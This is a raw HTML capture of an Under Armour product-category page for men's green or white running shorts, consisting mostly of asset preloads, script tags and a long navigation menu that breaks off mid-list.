

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/mens/sports/running/green+white-clothing-shorts/?prefn1=size&prefv1=L
body_size: 48532
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/e91d0b4323b37bed.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/cbf635fec58141bb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9d54e0ad9e1f9537.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/de6c5d3bff06aa2b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3030d05e4b6d9f18.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b6ffc1ff5a34ea46.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/69a1f8c52850480b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9f24833e62436e7c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/aaa131750fa94624.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0ae571a8f4cd81c4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/41ce3c5dd42f3902.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7d53288ec660503c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c6fa24e2696b89a6.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9dcb92c9cb140afb.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e5fc89cbee418120.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/273a2639adaa240e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a50fe7484c249c8d.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/472369e369cdd06f.js" async=""></script><script src="/_next/static/chunks/07c2693987cc0448.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/7a45eb18800ee4a8.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/1b454b06c8d34ee0.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/ba90f8aebab8766c.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/0fcd22a633a84f02.js" async=""></script><script src="/_next/static/chunks/9ed2bb9ab1050598.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/1244bdf814299baf.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/b18bec4baaaa98e6.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/88c48a494b245d7f.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/f1f9e8d9b34cb312.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/80a9a79c4355d932.js" async=""></script><script src="/_next/static/chunks/1b84f71d1a21d180.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/e746362d3a1537b0.js" async=""></script><script src="/_next/static/chunks/fb9d0e25dde88725.js" async=""></script><script src="/_next/static/chunks/8ffd95311e3bbf5b.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Men&#x27;s Running Gear &amp; Clothes - Shorts in Green or White | Under Armour</title><meta name="description" content="Shop Men&#x27;s Running Gear &amp; Clothes - Shorts in Green or White on the Under Armour official website. Find men&#x27;s running shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Men&#x27;s Running Gear &amp; Clothes - Shorts in Green or White | Under Armour"/><meta property="og:description" content="Shop Men&#x27;s Running Gear &amp; Clothes - Shorts in Green or White on the Under Armour official website. Find men&#x27;s running shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/mens/sports/running/green%2Bwhite-clothing-shorts/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Men&#x27;s Running Gear &amp; Clothes - Shorts in Green or White | Under Armour"/><meta name="twitter:description" content="Shop Men&#x27;s Running Gear &amp; Clothes - Shorts in Green or White on the Under Armour official website. Find men&#x27;s running shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a 